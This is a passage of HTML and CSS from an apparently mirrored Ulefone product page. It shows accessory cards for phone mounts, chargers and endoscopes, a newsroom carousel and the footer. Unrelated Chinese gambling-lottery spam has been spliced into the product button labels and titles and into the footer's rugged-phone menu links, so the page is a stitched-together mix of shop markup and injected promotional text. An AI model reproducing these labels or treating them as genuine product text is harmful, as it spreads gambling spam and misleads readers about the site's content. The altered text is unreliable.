    .products-display-box .rg-card-box .item-product .cross-line-price {
        font-size: 11px;
        line-height: 15px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 5.4583vw 6.125vw 5.4583vw 5.6667vw
    }

    .huawei-v4 .v4 .products-display-box .btn {
        padding: 10px 20px
    }

    .huawei-v4 .v4 .products-display-component .btn--text {
        padding: 0
    }
}
  .products-display-box .lf-card-box .card-img-box.mb-show {
    display: none;
  }
  .products-display-box .card-selling-points {
      margin-bottom: 32px;
      font-size: 16px;
      line-height: 24px;
      list-style:none;
      padding-left:0px;
  }
  .products-display-box .rg-card-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    align-content: flex-start;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
    width: calc(54% - 12px);
}
  .products-display-box .rg-card-box .rg-card-item {
    position: relative;
    width: calc(50% - 12px);
    height: calc(50% - 12px);
    min-height: 368px;
    margin-bottom: 24px;
    background-color: #fff;
    border-radius: 24px;
}
   @media only screen and (max-width: 1599.98px){
    .category-intro-content {
        padding: 0px;
    }
   .category-intro-content .category-intro-image-box {
        width: calc(51vw + 100px);
        height: calc(28.75vw + 54px);
    }
  }
.will-image-text-container.wide-container{
  background-color: #f5f5f5;
  padding-top:50px;
}

  @media screen and (max-width: 991px){
     .products-display-box {
        position: relative;
        margin-bottom: 22px;
        padding: 0 0 12px 0;
        width: auto;
        overflow-x: auto;
       justify-content: flex-start;
       flex-direction: row;
       flex-wrap: nowrap;
       align-items: normal;
       height:auto !important;
    }
    .products-display-box .lf-card-box, .products-display-box .lf-card-box .card-info, .products-display-box .rg-card-box .rg-card-item {
        width: 237px;
    }
    .products-display-box .rg-card-box {
      justify-content: flex-start;
      flex-direction: row;
      flex-wrap: nowrap;
      align-items: normal;
      width: auto;
    }
    .products-display-box .rg-card-box .rg-card-item,.products-display-box .lf-card-box {
      height:427px !important;
    }
    .card-box.lf-card-box .mb-show{
      display:block !important;
    }
    .card-box.lf-card-box .pc-show{
      display:none;
    }
    .products-display-box .card-selling-points {
        font-size: 13px;
       height:98px;
    }
    .products-display-box .card-selling-points li {
        margin-bottom: 8px;
        line-height: 1.2;
        color: #000;
        word-break: break-word;
        text-align:left;
          font-family: DIN Neuzeit Grotesk,sans-serif;
    font-weight: 300;
    font-size: 14px;
    font-style: normal;
    line-height: 1.5em;
    }
    .products-display-box .card-box .card-info{
      padding:0px 28px;
    }
    .products-display-box .rg-card-box .rg-card-item{
      padding-top:20px;
    }

    .products-display-box .lf-card-box .card-img-box img, .products-display-box .rg-card-box .item-product .card-img, .products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height: 130px;
        min-height: 112px;
        padding: 10px;
    }
    .products-display-box .rg-card-box .rg-card-item{
      margin-right:12px;
    }
    .category-intro-content .wrap {
      flex-direction:column;
      background-color:transparent;
      border-radius:0px;
      margin-bottom: 20px;
      
    }
    .category-intro-content .category-intro-image-box {
        width: 100%;
        height: auto;
        order:1;
    }
    .category-intro-text-box .category-intro-text-wrap {
      position: unset;
      top: 50%;
      left: 50%;
       -webkit-transform: none;
        transform: none;
      padding:0px;
      margin:25px 0px
    }
  }

  @media screen and (max-width: 567px){
    .lf-card-box .btn {
      background-color: #ffffff !important;
      border: 2px solid transparent !important;
      color:#757575 !important;
    }
  }
  
</style>
<link href="css/will-image-text16f3.css" rel="stylesheet" type="text/css" media="all" />
<div class="will-image-text-container wide-container">
  <div class="category-display-component">
    <div class="bichromatic-title-component">
      <div class="bichromatic-title-box">
            <h2>Accessories</h2>
            <h3></h3>
          
      </div>
    </div>
    <div class="banner-component category-intro-components category-intro-image-left">
      <div class="category-intro-content">
          <div class="wrap">
              <div class="category-intro-image-box">
                  <div class="js-category-image-show">
                      <img src="jpg/accessories9bc4.jpg" alt="Creative and practical accessory ecosystem, making your life more efficient." title="Creative and practical accessory ecosystem, making your life more efficient." class="lazy category-intro-image" style="">
                  </div>
                  
              </div>
              <div class="category-intro-text-box">
                  <div class="category-intro-text-wrap">
                      <div class="category-intro-text">Creative and practical accessory ecosystem, making your life more efficient.</div>
                      <a href="accessories.html" data-mktname="Creative and practical accessory ecosystem, making your life more efficient." class="btn-ga-topdp btn btn-square">View all Accessories</a>
                  </div>
              </div>
          </div>
      </div>
    </div>
  </div>

  <div class="products-display-component">
      <div class="products-display-box init-normal" style="height: 1055.65px;">

        
          
            <div class="card-box lf-card-box card-item">
                <a href="armor-mount-max.html" class="card-img-box mb-show ga-pdp-link">
                  <img class="card-img pc-mb show success-img"
                       alt="card-img"
                       src="jpg/product_armormountmax-5_240530f332.jpg" style=""
                       >
                </a>
                <div class="card-info">
                  <a href="armor-mount-max.html" class="ga-pdp-link">
                    <div class="card-title">Armor Mount Max</div>
                  </a>
        
                    <ul class="card-selling-points">
                      <li>360° Swivel | Double Socket Arm Design | Sturdy and Adjustable</li><li>Strong Suction Cup | Vibration Damper</li>
                    </ul>
                  <div class="card-btn-group">
          
          
                    <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-mount-max.html"
                       class="btn-square card-btn ga-pdp-link btn   btn--arrow btn--arrow-white">
                       Learn More 168澳洲幸运10开奖官网结果
                    </a>
          
          
                  </div>
              </div>
                <a href="armor-mount-max.html" class="card-img-box pc-show ga-pdp-link">
                <img class="card-img pc-mb show success-img"
                     alt="Armor Mount Max"
                     src="jpg/product_armormountmax-5_240530f332.jpg" style=""
                     >
              </a>
            </div>
          
        
          
        
          
        
          
        
          
        
    
        <div class="card-box rg-card-box    four-items">
          
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="50w-wireless-charging-stand.html" class="card-link ga-pdp-link" data-nameforga="products_display_50W Wireless Charging Stand"
                       data-position="2">
                      <img class="card-img show success-img" alt="50W Wireless Charging Stand"
                           src="jpg/50w-wireless-charging-stand-1f028.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="50w-wireless-charging-stand.html" class="ga-pdp-link" data-nameforga="products_display_50W Wireless Charging Stand"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">50W Wireless Charging Stand</p>
                        </a>
            
                        <ul class="card-selling-points">
                          
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="50w-wireless-charging-stand.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="usmart-e03.html" class="card-link ga-pdp-link" data-nameforga="products_display_uSmart E03"
                       data-position="2">
                      <img class="card-img show success-img" alt="uSmart E03"
                           src="jpg/usmarte03-1111687c.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="usmart-e03.html" class="ga-pdp-link" data-nameforga="products_display_uSmart E03"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">uSmart E03</p>
                        </a>
            
                        <ul class="card-selling-points">
                          Two-way 180° Rotatable Endoscope
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="usmart-e03.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="armor-mount-pro.html" class="card-link ga-pdp-link" data-nameforga="products_display_Armor Mount Pro"
                       data-position="2">
                      <img class="card-img show success-img" alt="Armor Mount Pro"
                           src="jpg/armormountpro-3dde7.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="armor-mount-pro.html" class="ga-pdp-link" data-nameforga="products_display_Armor Mount Pro"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Armor Mount Pro</p>
                        </a>
            
                        <ul class="card-selling-points">
                          360°Swivel | Vibration Damper | Safety Lock | Anti-theft Screw | Stainless Stee | Telescopic Rod
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-mount-pro.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="usmart-e02.html" class="card-link ga-pdp-link" data-nameforga="products_display_uSmart E02"
                       data-position="2">
                      <img class="card-img show success-img" alt="uSmart E02"
                           src="jpg/e02-16fcc.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="usmart-e02.html" class="ga-pdp-link" data-nameforga="products_display_uSmart E02"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">uSmart E02</p>
                        </a>
            
                        <ul class="card-selling-points">
                          
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="usmart-e02.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
        </div>
      </div>    
  </div>
</div>





<style> #shopify-section-template--24053332345113__90f34095-27ac-4595-bba8-e8810637acfa .price {font-weight: 400; font-size: 1.56rem;} #shopify-section-template--24053332345113__90f34095-27ac-4595-bba8-e8810637acfa .prices {font-weight: 400; font-size: 1rem;} </style></div><div id="shopify-section-template--24053332345113__slideshow_xw9qB6" class="shopify-section section-slideshow header-overlap-section"><div id="section-id-template--24053332345113__slideshow_xw9qB6" data-section-type="slideshow" data-cc-animate class="needs-alt-logo">
  <style data-shopify>
#section-id-template--24053332345113__slideshow_xw9qB6 .rimage-outer-wrapper,
      #section-id-template--24053332345113__slideshow_xw9qB6 .placeholder-image {
        height: 500px;
      }


    @media (min-width: 768px) {#section-id-template--24053332345113__slideshow_xw9qB6 .rimage-outer-wrapper ,
        #section-id-template--24053332345113__slideshow_xw9qB6 .placeholder-image {
          height: 600px;
        }
    }

    @media (min-width: 992px) {
      
    }
  </style>
<div class="slideshow
        slideshow--navigation-dots
        slick-slider-overlay-dots-desktop
        
        slick-slider-overlay-dots"

       data-transition="slide"
       data-autoplay="true"
       data-autoplay-speed="7"
       data-navigation="dots">

    
</div>
</div>



</div><div id="shopify-section-template--24053332345113__3fe82396-1ff4-4331-8225-23d4be0f0d43" class="shopify-section section-featured-blog"><div id="section-id-template--24053332345113__3fe82396-1ff4-4331-8225-23d4be0f0d43" class="blog-section " data-section-type="featured-blog" data-cc-animate>
  

  

    <div class="carousel-blog product-slider">
      <div class="wide-container half-gutter section-spacing ">
        
          <div class="section-heading" data-cc-animate>
            
              <h2 class=" h2">Newsroom</h2>
            

            
              <a data-cc-animate-click class="view-all-link" href="newsroom.html">
                View all
              </a>
            
          </div>
        

        <div class="swiper-container product-list" data-products-in-view="3" data-first-post-big="true">

          <div class="swiper-wrapper" data-normheights=".image" data-normheights-inner="img">
            
              
                <div class="swiper-slide">
                  

<a href="invitation-for-an-ai-powered-adventure-with-ulefone-at-eletrolar-show-2025.html"
   data-cc-animate-click
   class="article-block "
   data-cc-animate="cc-fade-in-up"
   
>

  <div class="article-block__image article-block__image--landscape ">
    
      <div class="rimage-outer-wrapper" style="max-width: 1920px"
  
>
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:56.25%">
    
    
    <img class="rimage__image lazyload fade-in "
      data-src="//www.ulefone.com/cdn/shop/articles/es-2025-1_{width}x.webp?v=1747968493"
      data-widths="[460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.7777777777777777"
      data-sizes="auto"
      alt="Invitation for an AI-Powered Adventure with Ulefone at Eletrolar Show 2025"
      width="1920"
      height="1080"
      
      >

    <noscript>
      
      <img src="jpg/es-2025-1_1024x10241231.jpg" alt="Invitation for an AI-Powered Adventure with Ulefone at Eletrolar Show 2025" class="rimage__image">
    </noscript>
  </div>
</div>

    

    
  </div>

  <div class="article-block__content">
    
      <div class="article-block__meta "><span class="author feature-subheader">Ulefone</span>&nbsp;<span class="cc-bullet">&bull;</span>&nbsp;
          <time datetime="2025-05-23" class="feature-subheader">May 23, 2025</time></div>
    

    <h3 class="article-block__title align-left">Invitation for an AI-Powered Adventure with Ulefone at Eletrolar Show 2025</h3>

    
  </div>
</a>

                </div>
              
                <div class="swiper-slide">
                  

<a href="ulefone-armor-28-pro-delivering-powerful-performance-at-a-compelling-price.html"
   data-cc-animate-click
   class="article-block "
   data-cc-animate="cc-fade-in-up"
   
>

  <div class="article-block__image article-block__image--landscape ">
    
      <div class="rimage-outer-wrapper" style="max-width: 1920px"
  
>
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:56.25%">
    
    
    <img class="rimage__image lazyload fade-in "
      data-src="//www.ulefone.com/cdn/shop/articles/Ulefone-Armor-28-Pro-blog-1_{width}x.webp?v=1747208395"
      data-widths="[460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.7777777777777777"
      data-sizes="auto"
      alt="Ulefone Armor 28 Pro: Delivering Powerful Performance at a Compelling Price"
      width="1920"
      height="1080"
      
      >

    <noscript>
      
      <img src="jpg/ulefone-armor-28-pro-blog-1_1024x1024be2e.jpg" alt="Ulefone Armor 28 Pro: Delivering Powerful Performance at a Compelling Price" class="rimage__image">
    </noscript>
  </div>
</div>

    

    
  </div>

  <div class="article-block__content">
    
      <div class="article-block__meta "><span class="author feature-subheader">Ulefone</span>&nbsp;<span class="cc-bullet">&bull;</span>&nbsp;
          <time datetime="2025-05-14" class="feature-subheader">May 14, 2025</time></div>
    

    <h3 class="article-block__title align-left">Ulefone Armor 28 Pro: Delivering Powerful Performance at a Compelling Price</h3>

    
  </div>
</a>

                </div>
              
                <div class="swiper-slide">
                  

<a href="ulefone-armor-x32-pro-and-armor-x32-a-new-leap-in-the-armor-x-series.html"
   data-cc-animate-click
   class="article-block "
   data-cc-animate="cc-fade-in-up"
   
>

  <div class="article-block__image article-block__image--landscape ">
    
      <div class="rimage-outer-wrapper" style="max-width: 1920px"
  
>
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:56.25%">
    
    
    <img class="rimage__image lazyload fade-in "
      data-src="//www.ulefone.com/cdn/shop/articles/armor-x32-series-blog_{width}x.webp?v=1743412930"
      data-widths="[460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.7777777777777777"
      data-sizes="auto"
      alt="Ulefone Armor X32 Pro and Armor X32: A New Leap in the Armor X Series"
      width="1920"
      height="1080"
      
      >

    <noscript>
      
      <img src="jpg/armor-x32-series-blog_1024x10243123.jpg" alt="Ulefone Armor X32 Pro and Armor X32: A New Leap in the Armor X Series" class="rimage__image">
    </noscript>
  </div>
</div>

    

    
  </div>

  <div class="article-block__content">
    
      <div class="article-block__meta "><span class="author feature-subheader">Ulefone</span>&nbsp;<span class="cc-bullet">&bull;</span>&nbsp;
          <time datetime="2025-03-31" class="feature-subheader">March 31, 2025</time></div>
    

    <h3 class="article-block__title align-left">Ulefone Armor X32 Pro and Armor X32: A New Leap in the Armor X Series</h3>

    
  </div>
</a>

                </div>
              
                <div class="swiper-slide">
                  

<a href="unleash-efficiency-with-ulefone-uhf-rfid-tag-reader.html"
   data-cc-animate-click
   class="article-block "
   data-cc-animate="cc-fade-in-up"
   
>

  <div class="article-block__image article-block__image--landscape ">
    
      <div class="rimage-outer-wrapper" style="max-width: 1920px"
  
>
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:56.25%">
    
    
    <img class="rimage__image lazyload fade-in "
      data-src="//www.ulefone.com/cdn/shop/articles/RFID-Kit-PC-10_{width}x.webp?v=1742795191"
      data-widths="[460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.7777777777777777"
      data-sizes="auto"
      alt="Unleash Efficiency with Ulefone UHF RFID Tag Reader"
      width="1920"
      height="1080"
      
      >

    <noscript>
      
      <img src="jpg/rfid-kit-pc-10_1024x1024d85a.jpg" alt="Unleash Efficiency with Ulefone UHF RFID Tag Reader" class="rimage__image">
    </noscript>
  </div>
</div>

    

    
  </div>

  <div class="article-block__content">
    
      <div class="article-block__meta "><span class="author feature-subheader">Ulefone</span>&nbsp;<span class="cc-bullet">&bull;</span>&nbsp;
          <time datetime="2025-03-24" class="feature-subheader">March 24, 2025</time></div>
    

    <h3 class="article-block__title align-left">Unleash Efficiency with Ulefone UHF RFID Tag Reader</h3>

    
  </div>
</a>

                </div>
              
                <div class="swiper-slide">
                  

<a href="ulefone-armor-mount-upgraded-to-next-level-your-ultimate-phone-mounting-solution.html"
   data-cc-animate-click
   class="article-block "
   data-cc-animate="cc-fade-in-up"
   
>

  <div class="article-block__image article-block__image--landscape ">
    
      <div class="rimage-outer-wrapper" style="max-width: 1920px"
  
>
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:56.25%">
    
    
    <img class="rimage__image lazyload fade-in "
      data-src="//www.ulefone.com/cdn/shop/articles/Product-Armor-Mount-next-gen-1_{width}x.webp?v=1742546418"
      data-widths="[460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.7777777777777777"
      data-sizes="auto"
      alt="Ulefone Armor Mount Upgraded to Next Level: Your Ultimate Phone Mounting Solution"
      width="1920"
      height="1080"
      
      >

    <noscript>
      
      <img src="jpg/product-armor-mount-next-gen-1_1024x1024803d.jpg" alt="Ulefone Armor Mount Upgraded to Next Level: Your Ultimate Phone Mounting Solution" class="rimage__image">
    </noscript>
  </div>
</div>

    

    
  </div>

  <div class="article-block__content">
    
      <div class="article-block__meta "><span class="author feature-subheader">Ulefone</span>&nbsp;<span class="cc-bullet">&bull;</span>&nbsp;
          <time datetime="2025-03-21" class="feature-subheader">March 21, 2025</time></div>
    

    <h3 class="article-block__title align-left">Ulefone Armor Mount Upgraded to Next Level: Your Ultimate Phone Mounting Solution</h3>

    
  </div>
</a>

                </div>
              
                <div class="swiper-slide">
                  

<a href="ulefone-to-make-its-debut-at-gitex-africa-2025-save-the-date.html"
   data-cc-animate-click
   class="article-block "
   data-cc-animate="cc-fade-in-up"
   
>

  <div class="article-block__image article-block__image--landscape ">
    
      <div class="rimage-outer-wrapper" style="max-width: 1920px"
  
>
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:40.10416666666667%">
    
    
    <img class="rimage__image lazyload fade-in "
      data-src="//www.ulefone.com/cdn/shop/articles/gitex-africa-2025-banner-pc_{width}x.webp?v=1742442393"
      data-widths="[460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="2.4935064935064934"
      data-sizes="auto"
      alt="Ulefone to Make Its Debut at GITEX AFRICA 2025: Save the Date!"
      width="1920"
      height="770"
      
      >

    <noscript>
      
      <img src="jpg/gitex-africa-2025-banner-pc_1024x1024fe46.jpg" alt="Ulefone to Make Its Debut at GITEX AFRICA 2025: Save the Date!" class="rimage__image">
    </noscript>
  </div>
</div>

    

    
  </div>

  <div class="article-block__content">
    
      <div class="article-block__meta "><span class="author feature-subheader">Ulefone</span>&nbsp;<span class="cc-bullet">&bull;</span>&nbsp;
          <time datetime="2025-03-18" class="feature-subheader">March 18, 2025</time></div>
    

    <h3 class="article-block__title align-left">Ulefone to Make Its Debut at GITEX AFRICA 2025: Save the Date!</h3>

    
  </div>
</a>

                </div>
              

            
          </div>

          <div class="swiper-scrollbar"></div>
          <a href="#" class="swiper-button-prev js-swiper-button-prev" aria-label="Previous"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
  <path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"/>
  <polyline points="14.4 7.03 9 12.43 14.4 17.83"
            style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:2px"/>
</svg>
</a>
          <a href="#" class="swiper-button-next js-swiper-button-next" aria-label="Next"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
  <path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"/>
  <polyline points="10 17.83 15.4 12.43 10 7.03"
            style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:2px"/>
</svg>
</a>
        </div>
      </div>
    </div>
  
</div>



<style> #shopify-section-template--24053332345113__3fe82396-1ff4-4331-8225-23d4be0f0d43 .feature-subheader, #shopify-section-template--24053332345113__3fe82396-1ff4-4331-8225-23d4be0f0d43 #comments .comment .comment-date {text-transform: none;} </style></div>
    <aside class="faq-sidebar" id="faq-sidebar" data-cc-animate></aside>
  </main>

  <script>
    var firstSection = document.body.querySelector('#page-content .shopify-section:first-child');
    if(firstSection) {
      var firstBgSet = firstSection.querySelector('[data-bgset]');

      if (firstBgSet) {
        var bgSets = firstBgSet.dataset.bgset.split(',');
        if(bgSets) {
          for (var i = 0; i < bgSets.length; i++) {
            var widthMatch = bgSets[i].match(/ [0-9]+w/g);
            var heightMatch = bgSets[i].match(/ [0-9]+h/g);

            if(widthMatch && heightMatch) {
              var width = parseInt(widthMatch[0].replace('w', '').trim());
              var height = parseInt(heightMatch[0].replace('h', '').trim());

              if (width >= window.innerWidth && height >= window.innerHeight) {
                firstBgSet.style.backgroundImage = "url('" + bgSets[i].trim().split(' ')[0] + "')";
                firstBgSet.classList.remove('fade-in');
                break;
              }
            }
          }
        }
      } else if (firstSection.querySelector('[data-src]')) {
        var firstDataSrc = firstSection.querySelector('[data-src]');
        var widths = JSON.parse(firstDataSrc.dataset.widths);
        for (var i = 0; i < widths.length; i++) {
          var width = parseInt(widths[i]);
          if (width >= window.innerWidth) {
            firstDataSrc.setAttribute('src', firstDataSrc.dataset.src.replace('{width}', width));
            firstDataSrc.classList.remove('fade-in');
            break;
          }
        }
      }
    }
  </script>

  <div id="shopify-section-popup" class="shopify-section section-popup"><style>
.cc-popup-desktop-only,.cc-popup-mobile-only {display: none;}
@media (min-width: 769px) {.cc-popup-desktop-only {display: block;}}
@media (max-width: 768px) {.cc-popup-mobile-only {display: block;}}

</style>





</div>
  <div id="shopify-section-footer" class="shopify-section section-footer"><div data-section-type="footer">
  
    <div class="wide-container section-footer__row-container" role="navigation" aria-label="Secondary navigation">
      <div class="section-footer__row section-footer__row--blocks" data-num-blocks="4">
        
          
            <div class="section-footer__row__col section-footer__menu-block" >
              
<h6 class="section-footer__title no-wrap">PRODUCTS</h6>
              

              
                <ul class="section-footer__menu-block__menu">
                  
                    <li>
                      <a data-cc-animate-click href="armor-series.html" >Rugged 168彩票数据查询平台 Phone Armor Series</a>
                    </li>
                  
                    <li>
                      <a data-cc-animate-click href="armor-x-series.html" >Rugged 168彩票数据查询平台 Phone Armor X Series</a>
                    </li>
                  
                    <li>
                      <a data-cc-animate-click href="note-series.html" class="no-wrap">Smartphone Note Series</a>
                    </li>
                  
                    <li>
                      <a data-cc-animate-click href="rugged-tablet.html" class="no-wrap">Rugged Tablet Armor Pad</a>
                    </li>
                  
                    <li>
                      <a data-cc-animate-click href="accessories.html" class="no-wrap">Accessories</a>
                    </li>
                  
                    <li>
                      <a data-cc-animate-click href="thermal-camera-applications.html" >Thermal Camera Applications</a>
                    </li>
                  
                </ul>
              
            </div>

          

        
          
            <div class="section-footer__row__col section-footer__menu-block" >
              
<h6 class="section-footer__title no-wrap">SUPPORT</h6>
              

              
                <ul class="section-footer__menu-block__menu">
                  
                    <li>
                      <a data-cc-animate-click href="user-manuals.html" class="no-wrap">User Manuals</a>
                    </li>
                  
                    <li>
                      <a data-cc-animate-click href="https://drive.google.com/drive/folders/1mQs5G7mV_r03vmlOXPVkT6P47JHUEJbk?usp=sharing" class="no-wrap">Materials Download</a>
                    </li>
                  
                </ul>
              
            </div>

          

        
          
            <div class="section-footer__row__col section-footer__menu-block" >
              
<h6 class="section-footer__title no-wrap">ABOUT</h6>
              

              
                <ul class="section-footer__menu-block__menu">
                  
                    <li>
                      <a data-cc-animate-click href="about-us.html" class="no-wrap">About Us</a>
                    </li>
                  
                    <li>
                      <a data-cc-animate-click href="contact-us.html" class="no-wrap">Contact Us</a>
                    </li>
                  
                    <li>
                      <a data-cc-animate-click href="newsroom.html" class="no-wrap">News</a>
                    </li>
                  
                    <li>
                      <a data-cc-animate-click href="where-to-buy.html" class="no-wrap">Where to Buy</a>
                    </li>
                  
                </ul>
              
            </div>

          

        
          
            <div class="section-footer__row__col section-footer__newsletter-block">
              
<h6 class="section-footer__title no-wrap">Newsletter</h6>
              

              
                <div class="section-footer__text">
                  <p>ALWAYS BE THE FIRST TO KNOW</p>
                </div>
              

              <div class="signup-form">
                <form method="post" action="https://www.ulefone.com/contact#footer_newsletter_signup" id="footer_newsletter_signup" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  
                    
                    <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
                    <p>
                      <input type="email"
                        placeholder="Enter email"
                        class="signup-form__email"
                        value=""
                        name="contact[email]"
                        aria-label="Email" />
                    </p>
                    <button class="button no-hover signup-form__button" type="submit" aria-label="Sign up">
                      <svg width="62px" height="35px" viewBox="0 0 62 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <title>Right arrow long</title>
  <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round">
    <g transform="translate(2.000000, 2.000000)" stroke-width="4">
      <g transform="translate(41.000000, 0.000000)">
        <polyline points="-2.7385153e-12 30.8 15.4 15.4 -2.7385153e-12 -3.34373052e-13"></polyline>
      </g>
      <line x1="54.5" y1="15.5" x2="0.5" y2="15.5" stroke-linejoin="round"></line>
    </g>
  </g>
</svg>

                    </button>
                  
                </form>
              </div>

              
                <div class="section-footer__text-block__social">
                  
                  

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://www.facebook.com/UlefoneMobile/"><svg viewBox="0 0 9 17">
    <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
</svg>
</a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/@Ulefone"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/ulefone.global"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 